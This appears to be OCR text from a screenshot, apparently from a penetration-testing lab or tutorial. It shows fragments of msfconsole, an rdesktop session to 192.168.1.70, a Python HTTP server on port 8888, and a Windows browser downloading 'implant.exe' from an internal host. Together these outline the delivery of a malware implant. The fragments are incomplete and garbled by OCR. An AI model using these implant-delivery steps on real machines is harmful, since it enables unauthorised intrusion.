 msfconsole
rdesktop -r disk:/tmp=/r...
python -m SimpleHTTP...
rdesktop - 192.168.1.70
03:49 PM
rdesktop - 192.168.1.70
New Tab
192.186.1.10/implant.exe
Apps
My Paste - Pastebin...
Gmail
Images
Google
Search Google or type a URL
IP
Extensions
It works
Web Store
Add shortcut
Customize
Activate Windows
Go to Settings to activate Windows.
implant (2).exe
implant (1).exe
implant.exe
Show all
ENG
3:49 PM
15/05/2020
1
Serving HTTP on 0.0.0.0 port 8888 ...